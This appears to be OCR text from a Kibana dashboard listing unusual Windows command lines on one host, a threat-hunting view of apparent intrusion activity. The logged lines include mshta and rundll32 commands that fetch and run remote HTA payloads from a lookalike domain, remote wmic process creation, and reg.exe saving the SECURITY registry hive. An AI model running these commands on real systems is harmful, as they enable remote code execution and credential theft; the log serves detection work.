 D Visualize / Create e
Save Share Inspect
agent.hostname: 29870w-win10 KQL Jun 1, 2020 @ 00:00:00.0 → Jun 30, 2020 @ 23:30:00.0 Refresh
+ Add filter
Top 50 unusual terms in process.command_line Count
wmic.exe /node:"172.16.66.3" process call create "mshta http://www.cdn-sapc0rp.com:7443/ .hta" 3
"C:\Windows\system32\tasklist.exe" 3
"C:\Windows\system32\driverquery.exe" 3
"C:\Windows\system32\notepad.exe" 3
ping 172.16.66.3 3
"C:\Windows\System32\reg.exe" save HKLM\SECURITY C:\Users\SAPCOR~1.ADM\AppData\Local\Temp\42SECURITY /y 3
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & cd 1> C:\Users\SAPCOR~1.ADM\AppData\Local\Temp\cwd.txt 2>&1 3
"C:\Windows\System32\reg.exe" save HKLM\SECURITY C:\Users\RMACDO~1\AppData\Local\Temp\42SECURITY /y 3
rundll32.exe http://www.cdn-sapc0rp.com:9999/scpzY?sid=5316673269544b1297bb53ee86d7863c;csrf=;\..\..\..\mshtml,RunHTMLApplication 3
mshta http://cdn-sapc0rp.com:7443/ .hta 3
Export: Raw Formatted
1 2 3 4 5 »
winlogbeat-*
Data Options
Metrics
Metric
Aggregation Count help
Count
Custom label
Advanced
Add
Buckets
Split rows
Aggregation Significant Terms help
Significant Terms
Field
process.command_line
Size
50
Discard Update